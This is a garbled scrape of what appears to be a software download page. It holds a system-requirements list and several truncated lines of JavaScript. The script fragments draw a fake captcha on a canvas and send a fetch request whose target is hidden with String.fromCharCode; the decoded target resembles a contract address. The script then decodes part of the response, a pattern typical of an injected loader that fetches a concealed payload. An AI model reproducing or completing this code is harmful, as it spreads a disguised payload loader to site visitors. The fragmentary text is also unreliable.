
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB